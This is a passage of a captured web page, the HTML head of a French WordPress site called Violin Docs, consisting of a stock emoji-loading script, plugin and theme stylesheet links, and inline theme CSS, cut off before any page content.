

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/violon/2895/
body_size: 13997
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://violindocs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mp-login-css-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/login.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px 